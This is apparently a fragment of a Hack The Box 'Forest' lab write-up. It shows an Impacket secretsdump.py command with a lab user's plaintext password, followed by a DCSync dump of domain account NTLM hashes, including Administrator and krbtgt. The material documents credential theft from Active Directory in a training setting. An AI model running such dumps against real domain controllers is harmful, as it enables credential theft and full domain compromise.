 reddevil@ubuntu:~/Documents/htb/retired/forrest$ /usr/share/doc/python3-impacket/examples/secretsdump.py -dc-ip 10.10.10.161  'htb.local/tick:P@$$w0rd
!'@10.10.10.161
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::